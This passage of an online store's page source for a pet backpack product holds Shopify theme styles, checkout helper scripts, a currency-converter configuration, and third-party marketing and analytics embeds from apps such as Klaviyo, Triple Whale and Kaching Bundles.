f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kanagear.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//kanagear.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kanagear.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kanagear.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//kanagear.com/cdn/shop/t/38/compiled_assets/scripts.js?v=2545"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 131, 14;
        --color-base-accent-1: 0, 131, 14;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #00830e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(0, 0, 0, 1) 26%, rgba(0, 145, 15, 1) 67%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.15;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//kanagear.com/cdn/shop/t/38/assets/base.css?v=165805834246575472341741192847" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//kanagear.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//kanagear.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//kanagear.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821741192847"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WH4znW/klaviyo.js?company_id=WH4znW"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.88"},"rating_count":24};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "WagVenture™ Pet Pack",
          ProductID: 7001697714259,
          Categories: ["Dog Lovers","Dog Lovers Gear","Pet Lovers Gear"],
          ImageURL: "https://kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2_grande.jpg?v=1689716167",
          URL: "https://kanagear.com/products/wagventure%e2%84%a2-pet-backpack",
          Brand: "KanaGear",
          Price: "$29.95",
          Value: "29.95",
          CompareAtPrice: "$79.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"kanagear.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7001697714259",name:`WagVenture™ Pet Pack`,price:"29.95",variant:"40854107684947"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "kanagear.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 923140179,
    "productId": 7001697714259,
    "storefrontAccessToken": "f64d999b2de2679c575819e45b218dc9",
    "accessScopes": ["unauthenticated_read_product_listings"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": false,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":true,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"discount_function_v4":true,"update_native_price":false}

  }
